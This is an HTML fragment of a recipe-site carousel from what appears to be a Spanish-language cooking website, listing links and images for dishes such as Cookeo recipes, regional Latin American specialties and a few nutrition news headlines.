					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/70/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con leche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vero-gomez-chef-sobre-su-receta-mas-facil-y-saludable-con-garbanzos-de-bote-el-truco-es-combinar-estos-4-ingredientes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.elespanol.com/2025/11/14/actualidad/1003744014172_259943022_1706x960.jpg?fmt=jpeg" alt="Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: "El truco es combinar estos 4 ingredientes"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vero Gómez, chef, sobre su receta más fácil y saludable con garbanzos de bote: "El truco es combinar estos 4 ingredientes"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flan-de-huevo-hecho-en-olla-express-facil-y-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Flan de huevo hecho en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/deja-de-usar-mayonesa-para-la-ensalada-de-pasta-con-atun-otro-ingrediente-hace-que-sepa-mejor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1240548.ece/ALTERNATES/s1200e/0_Tuna-Salad.jpg" alt="Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que "sepa mejor"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Deja de usar mayonesa para la ensalada de pasta con atún, otro ingrediente hace que "sepa mejor"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-trujillo-venezuela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-trujillo-venezuela-1.jpg" alt="Comidas típicas del estado Trujillo (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Trujillo (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/989-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Porra antequerana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-mostaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-endivias-rellenas-faciles-y-deliciosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: endivias rellenas fáciles y deliciosas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/changua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-7.jpg" alt="Receta Changua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Changua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-el-campanu-en-llanes-asturias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Restaurante El Campanu en Llanes (Asturias)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ropa-vieja-cubana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ropa vieja cubana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-patatas-bravas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qEsy45dW0gU/0.jpg" alt="Recetas de Patatas Bravas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Patatas Bravas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-brasil-descubre-sus-5-platos-tipicos-1.jpg" alt="Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Brasil | Descubre sus 5 Platos típicos!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/habas-con-jamon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Habas con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/929/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bizcocho de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pina-rellena-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de piña rellena de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-del-estado-aragua-venezuela-5-recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-aragua-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Aragua (Venezuela) 【+5 Recetas】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-tradicional-de-perrunillas-de-convento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta tradicional de perrunillas de convento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-guatemala-recetas-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-guatemala-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Guatemala + RECETAS ✔✔ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/la-pampa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-la-pampa-argentina-5-recetas-1.jpg" alt="Comidas típicas de La Pampa (Argentina) | + 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de La Pampa (Argentina) | + 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/139/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Caracoles a la Catalana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/taralli-salado-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://elesbardu.es/static/images/recetas-taralli-salado-sin-gluten-la-receta-884-0.jpg&fexax=20240325" alt="Taralli salado sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Taralli salado sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-simple-de-salmon-que-asegura-calidad-de-restaurante-cada-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1470899.ece/ALTERNATES/s1200e/0_salmon-with-creamy-spinach-mushrooms-sauce-on-a-dark-background-top-view-Salmon-florentine.jpg" alt="Receta simple de salmón que asegura 'calidad de restaurante' cada vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta simple de salmón que asegura 'calidad de restaurante' cada vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gazpachuelo-malagueno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gazpachuelo malagueño</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-reganonas-comida-tipica-de-colombia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-24.jpg" alt="Receta de Regañonas 🍽️ Comida típica de Colombia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de Regañonas 🍽️ Comida típica de Colombia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-costa-rica-recetas-2023/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chubut/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chubut-argentina-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chubut (Argentina) + Recetas PASO a PASO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-guarico/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-guarico-venezuela-5-recetas-1.jpg" alt="🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Guárico (Venezuela) | 5 Recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brioche-frances-en-thermomix-facil-y-rapido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Brioche francés en Thermomix fácil y rápido</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-macedonia-de-verduras-de-bote-faciles-y-rapidas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas de macedonia de verduras de bote fáciles y rápidas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-mejillones-a-la-diabla/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MEJILLONES A LA DIABLA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gelatina-mosaico-con-queso-crema/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Gelatina mosaico con queso crema" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gelatina mosaico con queso crema</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/5-comidas-tipicas-de-escocia-recetas-2023/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-escocia-recetas-2023-1.jpg" alt="5 Comidas Típicas de Escocia | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Escocia | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-fajitas-de-pollo-una-comida-vibrante-y-facil-para-mitad-de-semana/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1299366.ece/ALTERNATES/s1200e/0_Homemade-Chicken-Fajitas-with-Vegetables-and-TortillasRomania.jpg" alt="Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de fajitas de pollo, una comida ''vibrante'' y fácil para mitad de semana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-ensalada-de-judias-blancas-con-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de ensalada de judías blancas con arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/165/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Merluza al cava</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-jovenes-saben-lo-suficiente-sobre-nutricion-bajo-en-calorias-no-es-lo-mismo-que-saludable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/18b05188-7e93-44a0-9ec6-1ff47013e30e_16-9-discover-aspect-ratio_default_0.jpg" alt="¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los jóvenes saben lo suficiente sobre nutrición?: bajo en calorías no es lo mismo que saludable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/timbal-de-gambas-y-aguacate/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Timbal de gambas y aguacate</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ropa-vieja-andaluza-o-guiso-de-garbanzos-expres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ropa vieja andaluza o guiso de garbanzos exprés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-puedes-tomar-aceite-de-onagra-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuanto tiempo puedes tomar aceite de onagra: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-coliflor-al-horno-arguinano-deliciosa-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de coliflor al horno arguiñano: deliciosa y fácil de hacer.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pan-de-hamburguesa-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pan de hamburguesa sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-picante-con-guindillas-secas-como-hacerlo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite picante con guindillas secas: cómo hacerlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-zulia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg" alt="Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/huevos/130-huevos-a-la-burgalesa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huevos a la burgalesa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-yaracuy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-yaracuy-venezuela-1.jpg" alt="🥑 Comidas típicas del Estado Yaracuy (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥑 Comidas típicas del Estado Yaracuy (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-cookeo-carrilleras-de-cerdo-al-vino-tinto-y-la-mostaza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/croquetas-de-morcilla-de-burgos-con-alioli-de-piquillos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Croquetas de morcilla de Burgos con alioli de piquillos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta casera: guisado de cordero con patatas en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocinar-crema-de-calabacin-y-zanahorias-con-thermomix/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocinar crema de calabacín y zanahorias con thermomix</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-una-tarta-de-nueces-pecadas-una-receta-facil-y-sencilla-de-preparar-el-dulce-clasico-que-no-falta-en-accion-de-gracias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s03.s3c.es/imag/_v0/2121x1414/d/2/9/tarta-nueces-pec.jpg" alt="Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer una tarta de nueces pecadas: una receta fácil y sencilla de preparar el dulce clásico que no falta en Acción de Gracias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-nutricion-son-malos-los-carbohidratos-por-la-noche-o-es-un-mito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4dceebdf-d5f7-43de-98a6-b61a0525b511_16-9-aspect-ratio_default_0.jpg" alt="Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio nutrición | ¿Son malos los carbohidratos por la noche o es un mito?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/boticaria-garcia-experta-en-nutricion-la-necesidad-frecuente-de-orinar-por-la-noche-se-considera-anormal-cuando-hay-que-levantarse-dos-o-tres-veces/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/2zZP93p0c_2000x1500__1.jpg" alt="Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Boticaria García, experta en nutrición: “La necesidad frecuente de orinar por la noche se considera anormal cuando hay que levantarse dos o tres veces”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mermelada-de-uvas-con-nueces-y-limones/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-mermelada-de-uvas-con-nueces-y-limones-paso-1.jpg" alt="Receta Mermelada de uvas con nueces y limones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mermelada de uvas con nueces y limones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sorbete de limon: refresco dulce y refrescante con leche condensada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideos-chinos-de-arroz-tres-delicias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideos de arroz tres delicias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-online-en-casa-pia-herbolario-tienda-especializada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Compra online en casa pia herbolario | tienda especializada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-champinones-al-ajillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-champinones-al-ajillo-paso-1.jpg" alt="Receta Champiñones al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Champiñones al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-alcachofas-de-bote-con-jamon-y-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de alcachofas de bote con jamón y huevo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/370/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz con Chocos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-crema-de-tofu-albahaca-y-tomate-cherry-como-la-de-mascarpone-pero-vegana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de crema de tofu, albahaca y tomate cherry (como la de mascarpone, pero vegana)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rosalia-publica-la-receta-del-bizcocho-que-regalo-a-broncano-en-la-revuelta-y-da-un-consejo-para-su-degustacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.eldiario.es/clip/a64e57d1-edd4-4058-b8ba-e117f0d22f9f_facebook-vertele-watermarked-aspect-ratio_default_0.jpg" alt="Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rosalía publica la receta del bizcocho que regaló a Broncano en 'La Revuelta' y da un consejo para su degustación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-huevos-escalfados-saldran-perfectos-con-el-truco-de-cocina-de-un-minuto-de-una-mujer/" target="_blank">
			  					<div class="image-container">
